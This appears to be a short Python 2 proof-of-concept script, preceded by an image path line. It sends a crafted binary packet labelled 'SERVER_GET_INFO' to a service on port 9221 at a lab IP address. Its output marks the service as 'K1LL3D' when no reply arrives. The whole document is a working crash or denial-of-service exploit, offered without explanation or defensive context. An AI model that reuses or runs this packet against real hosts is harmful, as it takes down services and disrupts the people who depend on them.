 #!/usr/bin/env python
import socket
target = "192.168.52.138"
port = 9221
s  = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((target,port))
packet = "\x75\x19\xba\xab\x03"
packet +="\x00\x00\x00\x01\x00\x00\x00"
packet += "\x1a\x00\x3e\x00"
packet += "\x20"
packet += "\x00"
packet += "\x00"
packet += "\x00"
packet += "\x00\x00\x00\x00"
packet += "SERVER_GET_INFO"
packet += "\x02\x32\x01"
packet += "Data"
packet += "\x01\x30\x01\x00"
packet += "\x04\x02\x74"
packet += "\x18\x18\x00"
s.send(packet)
try:
    data = s.recv(100)
    print "OK", data
except:
    print "K1LL3D"